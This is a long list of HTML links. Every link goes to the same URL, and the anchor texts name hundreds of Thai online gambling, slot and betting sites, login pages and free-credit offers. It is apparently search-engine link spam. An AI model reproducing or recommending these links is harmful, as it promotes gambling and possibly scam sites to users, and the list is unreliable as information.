<a href="https://www.ecombri.com/">pung369</a>
<a href="https://www.ecombri.com/">mvp999</a>
<a href="https://www.ecombri.com/">rachaslot</a>
<a href="https://www.ecombri.com/">lml689</a>
<a href="https://www.ecombri.com/">wink365</a>
<a href="https://www.ecombri.com/">rwcone</a>
<a href="https://www.ecombri.com/">lucabet24hr</a>
<a href="https://www.ecombri.com/">mewallet.link /login</a>
<a href="https://www.ecombri.com/">91pg</a>
<a href="https://www.ecombri.com/">betflixpg</a>
<a href="https://www.ecombri.com/">game18+</a>
<a href="https://www.ecombri.com/">royal888</a>
<a href="https://www.ecombri.com/">lions888</a>
<a href="https://www.ecombri.com/">ufaclick</a>
<a href="https://www.ecombri.com/">ipx777</a>
<a href="https://www.ecombri.com/">betfik</a>
<a href="https://www.ecombri.com/">uw88</a>
<a href="https://www.ecombri.com/">mb88</a>
<a href="https://www.ecombri.com/">pgsl</a>
<a href="https://www.ecombri.com/">ramenclubz</a>
<a href="https://www.ecombri.com/">bigbang888</a>
<a href="https://www.ecombri.com/">pxj .com</a>
<a href="https://www.ecombri.com/">bigboxfun</a>
<a href="https://www.ecombri.com/">123bet-168th</a>
<a href="https://www.ecombri.com/">k2king</a>
<a href="https://www.ecombri.com/">goallion</a>
<a href="https://www.ecombri.com/">topgun777</a>
<a href="https://www.ecombri.com/">ufabest789</a>
<a href="https://www.ecombri.com/">fafa191</a>
<a href="https://www.ecombri.com/">168live</a>
<a href="https://www.ecombri.com/">areaslots</a>
<a href="https://www.ecombri.com/">pizza789</a>
<a href="https://www.ecombri.com/">betflixเครดิตฟรี</a>
<a href="https://www.ecombri.com/">jeep999</a>
<a href="https://www.ecombri.com/">paris999</a>
<a href="https://www.ecombri.com/">sexxy168</a>
<a href="https://www.ecombri.com/">betvisa</a>
<a href="https://www.ecombri.com/">tigerslot</a>
<a href="https://www.ecombri.com/">hotstar168vip</a>
<a href="https://www.ecombri.com/">butterfly69</a>
<a href="https://www.ecombri.com/">metabet4u</a>
<a href="https://www.ecombri.com/">junket789</a>
<a href="https://www.ecombri.com/">iprobet191</a>
<a href="https://www.ecombri.com/">slot456</a>
<a href="https://www.ecombri.com/">888livescore thai 2in1</a>
<a href="https://www.ecombri.com/">dospin</a>
<a href="https://www.ecombri.com/">vip365</a>
<a href="https://www.ecombri.com/">lava333</a>
<a href="https://www.ecombri.com/">megagame666</a>
<a href="https://www.ecombri.com/">greenx888</a>
<a href="https://www.ecombri.com/">admgame</a>
<a href="https://www.ecombri.com/">pgxbet888</a>
<a href="https://www.ecombri.com/">betflix bet</a>
<a href="https://www.ecombri.com/">beo369</a>
<a href="https://www.ecombri.com/">g2gzone</a>
<a href="https://www.ecombri.com/">lava69</a>
<a href="https://www.ecombri.com/">starwars168</a>
<a href="https://www.ecombri.com/">max789</a>
<a href="https://www.ecombri.com/">thaislot88</a>
<a href="https://www.ecombri.com/">เว็บ cat888</a>
<a href="https://www.ecombri.com/">maruay61</a>
<a href="https://www.ecombri.com/">pgzeedto</a>
<a href="https://www.ecombri.com/">nondooball</a>
<a href="https://www.ecombri.com/">ag777</a>
<a href="https://www.ecombri.com/">kdm888</a>
<a href="https://www.ecombri.com/">letou</a>
<a href="https://www.ecombri.com/">autovip</a>
<a href="https://www.ecombri.com/">ufabom</a>
<a href="https://www.ecombri.com/">aston168</a>
<a href="https://www.ecombri.com/">เว็บยักษ์สล็อต</a>
<a href="https://www.ecombri.com/">stars904</a>
<a href="https://www.ecombri.com/">rambo168</a>
<a href="https://www.ecombri.com/">journeybet</a>
<a href="https://www.ecombri.com/">betflixgg</a>
<a href="https://www.ecombri.com/">goatbet123</a>
<a href="https://www.ecombri.com/">joker1688</a>
<a href="https://www.ecombri.com/">shoppun88</a>
<a href="https://www.ecombri.com/">natogame</a>
<a href="https://www.ecombri.com/">allone88</a>
<a href="https://www.ecombri.com/">betflik999</a>
<a href="https://www.ecombri.com/">sexy888</a>
<a href="https://www.ecombri.com/">winpro</a>
<a href="https://www.ecombri.com/">god989</a>
<a href="https://www.ecombri.com/">playboy55</a>
<a href="https://www.ecombri.com/">hub888</a>
<a href="https://www.ecombri.com/">ufabet net</a>
<a href="https://www.ecombri.com/">betflix93</a>
<a href="https://www.ecombri.com/">audibet168</a>
<a href="https://www.ecombri.com/">tigerbet666</a>
<a href="https://www.ecombri.com/">lyn89</a>
<a href="https://www.ecombri.com/">best444all</a>
<a href="https://www.ecombri.com/">sing168</a>
<a href="https://www.ecombri.com/">betflix2u</a>
<a href="https://www.ecombri.com/">pgzeed.game</a>
<a href="https://www.ecombri.com/">betflix auto เครดิตฟรี</a>
<a href="https://www.ecombri.com/">999pg</a>
<a href="https://www.ecombri.com/">ufabet987</a>
<a href="https://www.ecombri.com/">bigtime77</a>
<a href="https://www.ecombri.com/">finn888</a>
<a href="https://www.ecombri.com/">pgslot555</a>
<a href="https://www.ecombri.com/">ipro889</a>
<a href="https://www.ecombri.com/">superbest88</a>
<a href="https://www.ecombri.com/">lucaclub888</a>
<a href="https://www.ecombri.com/">allin99vegus</a>
<a href="https://www.ecombri.com/">jarb888</a>
<a href="https://www.ecombri.com/">luca888</a>
<a href="https://www.ecombri.com/">ufa win</a>
<a href="https://www.ecombri.com/">13kclubbet</a>
<a href="https://www.ecombri.com/">winner88</a>
<a href="https://www.ecombri.com/">zeedzone</a>
<a href="https://www.ecombri.com/">winstar88</a>
<a href="https://www.ecombri.com/">sumoslot</a>
<a href="https://www.ecombri.com/">sixninebet</a>
<a href="https://www.ecombri.com/">goatbet909</a>
<a href="https://www.ecombri.com/">tiger99</a>
<a href="https://www.ecombri.com/">jokergame999</a>
<a href="https://www.ecombri.com/">jackybet</a>
<a href="https://www.ecombri.com/">cat888 vip</a>
<a href="https://www.ecombri.com/">ufa777.com</a>
<a href="https://www.ecombri.com/">เว็บ168bet</a>
<a href="https://www.ecombri.com/">megagame-auto</a>
<a href="https://www.ecombri.com/">slothub777</a>
<a href="https://www.ecombri.com/">minergate</a>
<a href="https://www.ecombri.com/">ktv888</a>
<a href="https://www.ecombri.com/">kingslot66</a>
<a href="https://www.ecombri.com/">168iplay</a>
<a href="https://www.ecombri.com/">brc99</a>
<a href="https://www.ecombri.com/">luckyking888</a>
<a href="https://www.ecombri.com/">goat888bet</a>
<a href="https://www.ecombri.com/">1688goatbet</a>
<a href="https://www.ecombri.com/">marwin888</a>
<a href="https://www.ecombri.com/">amg88</a>
<a href="https://www.ecombri.com/">member789.com</a>
<a href="https://www.ecombri.com/">raptor789</a>
<a href="https://www.ecombri.com/">สล็อตยักษ์ใหญ่</a>
<a href="https://www.ecombri.com/">slotkub</a>
<a href="https://www.ecombri.com/">ufa444</a>
<a href="https://www.ecombri.com/">lyn59</a>
<a href="https://www.ecombri.com/">fafa100</a>
<a href="https://www.ecombri.com/">zeed24</a>
<a href="https://www.ecombri.com/">wow24hr</a>
<a href="https://www.ecombri.com/">pg tiger888</a>
<a href="https://www.ecombri.com/">betflixten</a>
<a href="https://www.ecombri.com/">www.ufa777.com</a>
<a href="https://www.ecombri.com/">fafa356</a>
<a href="https://www.ecombri.com/">pgslot auto</a>
<a href="https://www.ecombri.com/">goat23bet</a>
<a href="https://www.ecombri.com/">g2g111</a>
<a href="https://www.ecombri.com/">bk77</a>
<a href="https://www.ecombri.com/">mexico168</a>
<a href="https://www.ecombri.com/">ufj66</a>
<a href="https://www.ecombri.com/">123pg</a>
<a href="https://www.ecombri.com/">4fun789</a>
<a href="https://www.ecombri.com/">wallet789</a>
<a href="https://www.ecombri.com/">cloud9bet</a>
<a href="https://www.ecombri.com/">chokddd365</a>
<a href="https://www.ecombri.com/">blue1688</a>
<a href="https://www.ecombri.com/">sloteasy</a>
<a href="https://www.ecombri.com/">asia88</a>
<a href="https://www.ecombri.com/">heng168</a>
<a href="https://www.ecombri.com/">wy88asia</a>
<a href="https://www.ecombri.com/">slot678</a>
<a href="https://www.ecombri.com/">yuk888</a>
<a href="https://www.ecombri.com/">ryker2</a>
<a href="https://www.ecombri.com/">blackbet</a>
<a href="https://www.ecombri.com/">ufa363</a>
<a href="https://www.ecombri.com/">ks88</a>
<a href="https://www.ecombri.com/">u31. com</a>
<a href="https://www.ecombri.com/">wawoon777</a>
<a href="https://www.ecombri.com/">superslot555</a>
<a href="https://www.ecombri.com/">kingdom777</a>
<a href="https://www.ecombri.com/">ufa love</a>
<a href="https://www.ecombri.com/">zeus125</a>
<a href="https://www.ecombri.com/">luckywich</a>
<a href="https://www.ecombri.com/">xoslot 888</a>
<a href="https://www.ecombri.com/">pp slot</a>
<a href="https://www.ecombri.com/">ize888</a>
<a href="https://www.ecombri.com/">il888</a>
<a href="https://www.ecombri.com/">www.sun34444</a>
<a href="https://www.ecombri.com/">ufabet877</a>
<a href="https://www.ecombri.com/">ufagold888</a>
<a href="https://www.ecombri.com/">deltathai</a>
<a href="https://www.ecombri.com/">sunrich88</a>
<a href="https://www.ecombri.com/">scb888</a>
<a href="https://www.ecombri.com/">grandsroyal</a>
<a href="https://www.ecombri.com/">audi55</a>
<a href="https://www.ecombri.com/">pgslot gaming</a>
<a href="https://www.ecombri.com/">betflik net</a>
<a href="https://www.ecombri.com/">happyslot168</a>
<a href="https://www.ecombri.com/">wowslot</a>
<a href="https://www.ecombri.com/">zeed42</a>
<a href="https://www.ecombri.com/">dragon88bets</a>
<a href="https://www.ecombri.com/">one2ball</a>
<a href="https://www.ecombri.com/">kwinplus</a>
<a href="https://www.ecombri.com/">pg79</a>
<a href="https://www.ecombri.com/">veguss789</a>
<a href="https://www.ecombri.com/">coolbet168</a>
<a href="https://www.ecombri.com/">pg555 slot</a>
<a href="https://www.ecombri.com/">imi619</a>
<a href="https://www.ecombri.com/">member ufabet168</a>
<a href="https://www.ecombri.com/">onebet</a>
<a href="https://www.ecombri.com/">lavakub</a>
<a href="https://www.ecombri.com/">slotxo369</a>
<a href="https://www.ecombri.com/">baccarat888</a>
<a href="https://www.ecombri.com/">lava79</a>
<a href="https://www.ecombri.com/">w88kub</a>
<a href="https://www.ecombri.com/">imba77</a>
<a href="https://www.ecombri.com/">sb999</a>
<a href="https://www.ecombri.com/">betflix.com</a>
<a href="https://www.ecombri.com/">www dooball66</a>
<a href="https://www.ecombri.com/">ball24hr</a>
<a href="https://www.ecombri.com/">nonameauto</a>
<a href="https://www.ecombri.com/">lava88</a>
<a href="https://www.ecombri.com/">ufabet app</a>
<a href="https://www.ecombri.com/">ufabetmobile</a>
<a href="https://www.ecombri.com/">betflix live</a>
<a href="https://www.ecombri.com/">siam99 win</a>
<a href="https://www.ecombri.com/">scc777</a>
<a href="https://www.ecombri.com/">uflix apk</a>
<a href="https://www.ecombri.com/">fifa666</a>
<a href="https://www.ecombri.com/">pgsiot</a>
<a href="https://www.ecombri.com/">leoslot</a>
<a href="https://www.ecombri.com/">max168</a>
<a href="https://www.ecombri.com/">sbfplay</a>
<a href="https://www.ecombri.com/">stars-394</a>
<a href="https://www.ecombri.com/">dragonwin666</a>
<a href="https://www.ecombri.com/">vip9</a>
<a href="https://www.ecombri.com/">365kub</a>
<a href="https://www.ecombri.com/">ทางเข้า ค่ะ 👉 https member ufa888 info login</a>
<a href="https://www.ecombri.com/">meslot999</a>
<a href="https://www.ecombri.com/">bkbet555</a>
<a href="https://www.ecombri.com/">brazil88</a>
<a href="https://www.ecombri.com/">aesexyc</a>
<a href="https://www.ecombri.com/">imember.cc</a>
<a href="https://www.ecombri.com/">lixi88</a>
<a href="https://www.ecombri.com/">superslotclub</a>
<a href="https://www.ecombri.com/">lnwshark</a>
<a href="https://www.ecombri.com/">autozeed999</a>
<a href="https://www.ecombri.com/">alice432</a>
<a href="https://www.ecombri.com/">siamlotto168</a>
<a href="https://www.ecombri.com/">pxj.com</a>
<a href="https://www.ecombri.com/">c-ufa</a>
<a href="https://www.ecombri.com/">rahu888</a>
<a href="https://www.ecombri.com/">bunny789</a>
<a href="https://www.ecombri.com/">ep88bet slot</a>
<a href="https://www.ecombri.com/">sb68 online</a>
<a href="https://www.ecombri.com/">win888 slot</a>
<a href="https://www.ecombri.com/">sixdragon369</a>
<a href="https://www.ecombri.com/">ak69now</a>
<a href="https://www.ecombri.com/">เว็บwin888</a>
<a href="https://www.ecombri.com/">baboonslot</a>
<a href="https://www.ecombri.com/">cat999 com</a>
<a href="https://www.ecombri.com/">wingvip</a>
<a href="https://www.ecombri.com/">ufaezy</a>
<a href="https://www.ecombri.com/">full168</a>
<a href="https://www.ecombri.com/">wowc4</a>
<a href="https://www.ecombri.com/">tgabet auto</a>
<a href="https://www.ecombri.com/">ufaufa</a>
<a href="https://www.ecombri.com/">foox88</a>
<a href="https://www.ecombri.com/">เว็บสล็อต198</a>
<a href="https://www.ecombri.com/">betflix auto vip</a>
<a href="https://www.ecombri.com/">w299</a>
<a href="https://www.ecombri.com/">gambit999</a>
<a href="https://www.ecombri.com/">uflix</a>
<a href="https://www.ecombri.com/">naza789</a>
<a href="https://www.ecombri.com/">sushi555</a>
<a href="https://www.ecombri.com/">pg133</a>
<a href="https://www.ecombri.com/">ufo234</a>
<a href="https://www.ecombri.com/">wing456</a>
<a href="https://www.ecombri.com/">salalot</a>
<a href="https://www.ecombri.com/">khun88</a>
<a href="https://www.ecombri.com/">vf138</a>
<a href="https://www.ecombri.com/">meowpung</a>
<a href="https://www.ecombri.com/">omega55</a>
<a href="https://www.ecombri.com/">123play</a>
<a href="https://www.ecombri.com/">168pbet</a>
<a href="https://www.ecombri.com/">ufaperfect</a>
<a href="https://www.ecombri.com/">joker24h</a>
<a href="https://www.ecombri.com/">sbobetcp</a>
<a href="https://www.ecombri.com/">livewinpro</a>
<a href="https://www.ecombri.com/">maslot168</a>
<a href="https://www.ecombri.com/">sbobet168</a>
<a href="https://www.ecombri.com/">gowingo</a>
<a href="https://www.ecombri.com/">veneza789</a>
<a href="https://www.ecombri.com/">neptuxe</a>
<a href="https://www.ecombri.com/">sweet888</a>
<a href="https://www.ecombri.com/">abm888</a>
<a href="https://www.ecombri.com/">imihero</a>
<a href="https://www.ecombri.com/">legend168</a>
<a href="https://www.ecombri.com/">tiger88</a>
<a href="https://www.ecombri.com/">jun88</a>
<a href="https://www.ecombri.com/">akabet11</a>
<a href="https://www.ecombri.com/">dl189</a>
<a href="https://www.ecombri.com/">itim99</a>
<a href="https://www.ecombri.com/">akabet1112</a>
<a href="https://www.ecombri.com/">ricco888</a>
<a href="https://www.ecombri.com/">pap55</a>
<a href="https://www.ecombri.com/">noverbet</a>
<a href="https://www.ecombri.com/">aba444</a>
<a href="https://www.ecombri.com/">ufax7</a>
<a href="https://www.ecombri.com/">88hourwin</a>
<a href="https://www.ecombri.com/">cosca888</a>
<a href="https://www.ecombri.com/">g2g789t</a>
<a href="https://www.ecombri.com/">vkr168</a>
<a href="https://www.ecombri.com/">osaka888</a>
<a href="https://www.ecombri.com/">trex689</a>
<a href="https://www.ecombri.com/">mgm77</a>
<a href="https://www.ecombri.com/">em199</a>
<a href="https://www.ecombri.com/">miami90</a>
<a href="https://www.ecombri.com/">lava55</a>
<a href="https://www.ecombri.com/">allbet</a>
<a href="https://www.ecombri.com/">sbt88</a>
<a href="https://www.ecombri.com/">ufa3366</a>
<a href="https://www.ecombri.com/">ufaonebet</a>
<a href="https://www.ecombri.com/">aka99s</a>
<a href="https://www.ecombri.com/">ufa257</a>
<a href="https://www.ecombri.com/">monto168</a>
<a href="https://www.ecombri.com/">ogbet89</a>
<a href="https://www.ecombri.com/">dna555</a>
<a href="https://www.ecombri.com/">limbo88</a>
<a href="https://www.ecombri.com/">sbo</a>
<a href="https://www.ecombri.com/">kpn191</a>
<a href="https://www.ecombri.com/">dragon444</a>
<a href="https://www.ecombri.com/">roman888</a>
<a href="https://www.ecombri.com/">sierra88</a>
<a href="https://www.ecombri.com/">ev789</a>
<a href="https://www.ecombri.com/">labet555</a>
<a href="https://www.ecombri.com/">lagalaxy6</a>
<a href="https://www.ecombri.com/">relax168</a>
<a href="https://www.ecombri.com/">g2geasy</a>
<a href="https://www.ecombri.com/">heng189</a>
<a href="https://www.ecombri.com/">beo666</a>
<a href="https://www.ecombri.com/">goatbet89</a>
<a href="https://www.ecombri.com/">havana66</a>
<a href="https://www.ecombri.com/">jackpot987</a>
<a href="https://www.ecombri.com/">ak47th</a>
<a href="https://www.ecombri.com/">foryou1688</a>
<a href="https://www.ecombri.com/">a88casino</a>
<a href="https://www.ecombri.com/">abzbet</a>
<a href="https://www.ecombri.com/">ufago</a>
<a href="https://www.ecombri.com/">eu168</a>
<a href="https://www.ecombri.com/">928coins</a>
<a href="https://www.ecombri.com/">rama69</a>
<a href="https://www.ecombri.com/">auto ufabet</a>
<a href="https://www.ecombri.com/">wowgame009</a>
<a href="https://www.ecombri.com/">qq188</a>
<a href="https://www.ecombri.com/">cosmo365</a>
<a href="https://www.ecombri.com/">miami900</a>
<a href="https://www.ecombri.com/">moopanda888</a>
<a href="https://www.ecombri.com/">success789</a>
<a href="https://www.ecombri.com/">ize555</a>
<a href="https://www.ecombri.com/">rama66</a>
<a href="https://www.ecombri.com/">goatbet555</a>
<a href="https://www.ecombri.com/">hiso888</a>
<a href="https://www.ecombri.com/">ezc4</a>
<a href="https://www.ecombri.com/">ktv365</a>
<a href="https://www.ecombri.com/">alpha168</a>
<a href="https://www.ecombri.com/">zeed191</a>
<a href="https://www.ecombri.com/">pg999st</a>
<a href="https://www.ecombri.com/">cow888</a>
<a href="https://www.ecombri.com/">pggs member789</a>
<a href="https://www.ecombri.com/">pggs</a>
<a href="https://www.ecombri.com/">ufafuture</a>
<a href="https://www.ecombri.com/">jedifun</a>
<a href="https://www.ecombri.com/">bali168</a>
<a href="https://www.ecombri.com/">ufa2nine</a>
<a href="https://www.ecombri.com/">venice168</a>
<a href="https://www.ecombri.com/">thebest168</a>
<a href="https://www.ecombri.com/">luis1688</a>
<a href="https://www.ecombri.com/">ufasnake</a>
<a href="https://www.ecombri.com/">imi555</a>
<a href="https://www.ecombri.com/">queenxxxbet</a>
<a href="https://www.ecombri.com/">imiwinr</a>
<a href="https://www.ecombri.com/">edm888vip</a>
<a href="https://www.ecombri.com/">3xwin</a>
<a href="https://www.ecombri.com/">chok246</a>
<a href="https://www.ecombri.com/">betflikpg88</a>
<a href="https://www.ecombri.com/">ufa7bet</a>
<a href="https://www.ecombri.com/">123wip</a>
<a href="https://www.ecombri.com/">ufa85auto</a>
<a href="https://www.ecombri.com/">dragonclub99</a>
<a href="https://www.ecombri.com/">12wing</a>
<a href="https://www.ecombri.com/">tga777</a>
<a href="https://www.ecombri.com/">alpha888</a>
<a href="https://www.ecombri.com/">user88</a>
<a href="https://www.ecombri.com/">pok10</a>
<a href="https://www.ecombri.com/">pigbet</a>
<a href="https://www.ecombri.com/">football66</a>
<a href="https://www.ecombri.com/">dclub77</a>
<a href="https://www.ecombri.com/">allone336</a>
<a href="https://www.ecombri.com/">hilo9999</a>
<a href="https://www.ecombri.com/">pod168</a>
<a href="https://www.ecombri.com/">xe998</a>
<a href="https://www.ecombri.com/">ufa888goal</a>
<a href="https://www.ecombri.com/">redbet168</a>
<a href="https://www.ecombri.com/">cs68</a>
<a href="https://www.ecombri.com/">databet63</a>
<a href="https://www.ecombri.com/">balencking</a>
<a href="https://www.ecombri.com/">wasana-168</a>
<a href="https://www.ecombri.com/">kub168</a>
<a href="https://www.ecombri.com/">riches909</a>
<a href="https://www.ecombri.com/">jedi68</a>
<a href="https://www.ecombri.com/">elio168</a>
<a href="https://www.ecombri.com/">robin789</a>
<a href="https://www.ecombri.com/">r1r888</a>
<a href="https://www.ecombri.com/">paris47</a>
<a href="https://www.ecombri.com/">pggs member789 com login</a>
<a href="https://www.ecombri.com/">stpbet88</a>
<a href="https://www.ecombri.com/">superlot999</a>
<a href="https://www.ecombri.com/">atm68</a>
<a href="https://www.ecombri.com/">pung888plus</a>
<a href="https://www.ecombri.com/">ledbet1688</a>
<a href="https://www.ecombri.com/">doggy45</a>
<a href="https://www.ecombri.com/">tong888</a>
<a href="https://www.ecombri.com/">messifun</a>
<a href="https://www.ecombri.com/">vegus88</a>
<a href="https://www.ecombri.com/">gtrbet</a>
<a href="https://www.ecombri.com/">ak168</a>
<a href="https://www.ecombri.com/">nazathai</a>
<a href="https://www.ecombri.com/">nasagame</a>
<a href="https://www.ecombri.com/">nasaking</a>
<a href="https://www.ecombri.com/">pggs member 789</a>
<a href="https://www.ecombri.com/">call huay</a>
<a href="https://www.ecombri.com/">bethouse888</a>
<a href="https://www.ecombri.com/">zamba55</a>
<a href="https://www.ecombri.com/">lnbet689</a>
<a href="https://www.ecombri.com/">tgabet54</a>
<a href="https://www.ecombri.com/">gamezone789</a>
<a href="https://www.ecombri.com/">ufax89</a>
<a href="https://www.ecombri.com/">แมว999</a>
<a href="https://www.ecombri.com/">royal5555</a>
<a href="https://www.ecombri.com/">evoplay</a>
<a href="https://www.ecombri.com/">redtiger</a>
<a href="https://www.ecombri.com/">slotxo</a>
<a href="https://www.ecombri.com/">scatterxo</a>
<a href="https://www.ecombri.com/">สล็อต via casino</a>
<a href="https://www.ecombri.com/">ViA CASINO</a>
<a href="https://www.ecombri.com/">via-casino.com</a>
<a href="https://www.ecombri.com/">www.via-casino.com</a>
<a href="https://www.ecombri.com/">ion casino</a>
<a href="https://www.ecombri.com/">pghulk</a>
<a href="https://www.ecombri.com/">สล็อต pghulk</a>
<a href="https://www.ecombri.com/">k689</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง www.ufabet.edu.p</a>
<a href="https://www.ecombri.com/">pg slot (royal338vip.com)</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">ทางเข้าสล็อต555</a>
<a href="https://www.ecombri.com/">rolling wynn slot</a>
<a href="https://www.ecombri.com/">dm slot 989</a>
<a href="https://www.ecombri.com/">bk slot pg</a>
<a href="https://www.ecombri.com/">vegas 666 slot</a>
<a href="https://www.ecombri.com/">ufabet สล็อต</a>
<a href="https://www.ecombri.com/">neko slot 888</a>
<a href="https://www.ecombri.com/">dooballสด</a>
<a href="https://www.ecombri.com/">tga slot 928</a>
<a href="https://www.ecombri.com/">👉 https www pigpg net signin</a>
<a href="https://www.ecombri.com/">สล็อต @- www.royal338vip.com</a>
<a href="https://www.ecombri.com/">galaxy 9999 slot เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บ timeoutjeans.com</a>
<a href="https://www.ecombri.com/">gu899 บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://www.ecombri.com/">pg 77 slot</a>
<a href="https://www.ecombri.com/">tga grand 365</a>
<a href="https://www.ecombri.com/">lava789 wallet</a>
<a href="https://www.ecombri.com/">pg789วอเลท</a>
<a href="https://www.ecombri.com/">https game sor168 bet</a>
<a href="https://www.ecombri.com/">สล็อต r1(www.royal338vip.com)</a>
<a href="https://www.ecombri.com/">k plus 666 สล็อต</a>
<a href="https://www.ecombri.com/">rolling play game 789</a>
<a href="https://www.ecombri.com/">บาคาร่า (timeoutjeans.com)</a>
<a href="https://www.ecombri.com/">pg slot #www.royal338vip.com</a>
<a href="https://www.ecombri.com/">บอล ตัดครึ่ง คือ อะไร</a>
<a href="https://www.ecombri.com/">ufabet @timeoutjeans.com</a>
<a href="https://www.ecombri.com/">ufabet chang123 สล็อต</a>
<a href="https://www.ecombri.com/">www.W69.com 👈 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ทางเข้าW69vip</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้ 2025</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง789</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตกดีๆ2025</a>
<a href="https://www.ecombri.com/">e699</a>
<a href="https://www.ecombri.com/">W69</a>
<a href="https://www.ecombri.com/">สล็อต victory 555</a>
<a href="https://www.ecombri.com/">คาสิโน www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">บาคาร่า www.ufabet.edu.pl</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 2025</a>
<a href="https://www.ecombri.com/">W69vip</a>
<a href="https://www.ecombri.com/">amb168</a>
<a href="https://www.ecombri.com/">W69 vip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ufabet789 wallet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">168bet</a>
<a href="https://www.ecombri.com/">ufa777 เข้าสู่ระบบวอเลท</a>
<a href="https://www.ecombri.com/">สล็อต pg lucky88.net</a>
<a href="https://www.ecombri.com/">ทางเข้า 168bet</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง www.bistrox.com</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงแตกดี</a>
<a href="https://www.ecombri.com/">kingkong 1688 สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ฟรี 2025</a>
<a href="https://www.ecombri.com/">W69vip ทางเข้า มือ ถือ</a>
<a href="https://www.ecombri.com/">w69</a>
<a href="https://www.ecombri.com/">w69 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">w69 slot</a>
<a href="https://www.ecombri.com/">faw99 ทางเข้า</a>
<a href="https://www.ecombri.com/">168pg</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 888 ทั้งหมด</a>
<a href="https://www.ecombri.com/">สล็อต777</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 888 เว็บตรง</a>
<a href="https://www.ecombri.com/">เกมสล็อตเว็บตรง 789</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น ได้ 2025</a>
<a href="https://www.ecombri.com/">10รับ100 wallet ล่าสุด2025</a>
<a href="https://www.ecombri.com/">นีโม่สล็อตทดลอง</a>
<a href="https://www.ecombri.com/">ktv789</a>
<a href="https://www.ecombri.com/">tmb66</a>
<a href="https://www.ecombri.com/">นินจา168</a>
<a href="https://www.ecombri.com/">p6com</a>
<a href="https://www.ecombri.com/">w69 slot thailand</a>
<a href="https://www.ecombri.com/">vm9 ทางเข้า</a>
<a href="https://www.ecombri.com/">sll slot</a>
<a href="https://www.ecombri.com/">www W69 com 👈 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">w69 slot vip</a>
<a href="https://www.ecombri.com/">เบทฟิก93</a>
<a href="https://www.ecombri.com/">g2g slot 555.</a>
<a href="https://www.ecombri.com/">ยูฟ่าสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ ผึ้ง waspbet</a>
<a href="https://www.ecombri.com/">W69 เวอร์ชั่นใหม่</a>
<a href="https://www.ecombri.com/">สล็อตเว็บ 666</a>
<a href="https://www.ecombri.com/">m168 wallet 10รับ100</a>
<a href="https://www.ecombri.com/">omg333</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตก ดีๆ 2025</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 188 บาท 2025</a>
<a href="https://www.ecombri.com/">สล็อต pg 8888</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต tkb</a>
<a href="https://www.ecombri.com/">สล็อตแตกดี</a>
<a href="https://www.ecombri.com/">เข้า เว็บสล็อต 777 pg</a>
<a href="https://www.ecombri.com/">ทุนฟรีสล็อต2025</a>
<a href="https://www.ecombri.com/">สล็อต pg victory 555</a>
<a href="https://www.ecombri.com/">เฮง36</a>
<a href="https://www.ecombri.com/">d55 ทางเข้า</a>
<a href="https://www.ecombri.com/">99mb</a>
<a href="https://www.ecombri.com/">pgzeed</a>
<a href="https://www.ecombri.com/">n98 ทางเข้า</a>
<a href="https://www.ecombri.com/">betflik168</a>
<a href="https://www.ecombri.com/">99mb ทางเข้า</a>
<a href="https://www.ecombri.com/">h25.com 75r</a>
<a href="https://www.ecombri.com/">ufabet เข้าสู่ระบบ365</a>
<a href="https://www.ecombri.com/">kc9 com</a>
<a href="https://www.ecombri.com/">มั่งมีเบท168</a>
<a href="https://www.ecombri.com/">สล็อต W69 เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">g2g888</a>
<a href="https://www.ecombri.com/">e699 slot</a>
<a href="https://www.ecombri.com/">ko สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้าm358</a>
<a href="https://www.ecombri.com/">the king 168 slot</a>
<a href="https://www.ecombri.com/">สล็อตนรก</a>
<a href="https://www.ecombri.com/">nagaways</a>
<a href="https://www.ecombri.com/">q08.com</a>
<a href="https://www.ecombri.com/">ro89</a>
<a href="https://www.ecombri.com/">m358</a>
<a href="https://www.ecombri.com/">pgjoker</a>
<a href="https://www.ecombri.com/">pg333 สล็อต</a>
<a href="https://www.ecombri.com/">pg 333 slot</a>
<a href="https://www.ecombri.com/">ufabet เข้าสู่ระบบ888</a>
<a href="https://www.ecombri.com/">https app tmb666 app tmb66</a>
<a href="https://www.ecombri.com/">wy slot wallet pg</a>
<a href="https://www.ecombri.com/">g2g899</a>
<a href="https://www.ecombri.com/">faw99 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บ 4x4 แตกง่าย</a>
<a href="https://www.ecombri.com/">t6 slot ทางเข้า</a>
<a href="https://www.ecombri.com/">bet365</a>
<a href="https://www.ecombri.com/">m4la slot wallet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg168 เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">10รับ100 ทํา 300 ถอน200</a>
<a href="https://www.ecombri.com/">ริช777 pg</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง g2g vip</a>
<a href="https://www.ecombri.com/">เกมสล็อต1688</a>
<a href="https://www.ecombri.com/">slot333</a>
